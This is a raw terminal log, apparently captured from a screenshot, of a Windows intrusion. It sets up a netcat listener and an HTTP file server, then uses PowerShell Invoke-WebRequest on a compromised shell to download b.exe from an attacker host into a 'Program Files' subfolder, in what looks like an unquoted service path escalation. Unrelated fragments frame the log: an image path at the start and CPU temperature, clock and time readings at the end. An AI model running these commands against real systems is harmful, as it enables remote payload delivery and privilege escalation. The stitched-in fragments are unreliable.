 nc -nvlp 4445 /home/burak
nc -nvlp 4445 /home/burak
sudo python -m http.server 80 /tmp/shares
C:\Program Files\a folder>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC82-9237
 Directory of C:\Program Files\a folder
12/23/2021  06:48 AM    <DIR>          .
12/23/2021  06:48 AM    <DIR>          ..
12/23/2021  05:52 AM    <DIR>          b folder
12/23/2021  06:48 AM    <DIR>          testfile
               0 File(s)              0 bytes
               4 Dir(s)  29,062,438,912 bytes free
C:\Program Files\a folder>powershell -c "Invoke-WebRequest 192.168.0.100:80/b.exe -OutFile .\b.exe"
powershell -c "Invoke-WebRequest 192.168.0.100:80/b.exe -OutFile .\b.exe"
C:\Program Files\a folder>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC82-9237
 Directory of C:\Program Files\a folder
12/23/2021  06:59 AM    <DIR>          .
12/23/2021  06:59 AM    <DIR>          ..
12/23/2021  05:52 AM    <DIR>          b folder
12/23/2021  06:59 AM            73,802 b.exe
12/23/2021  06:48 AM    <DIR>          testfile
               1 File(s)         73,802 bytes
               4 Dir(s)  29,062,242,304 bytes free
C:\Program Files\a folder>
64.5°C
2.3 GHz
85%
14:59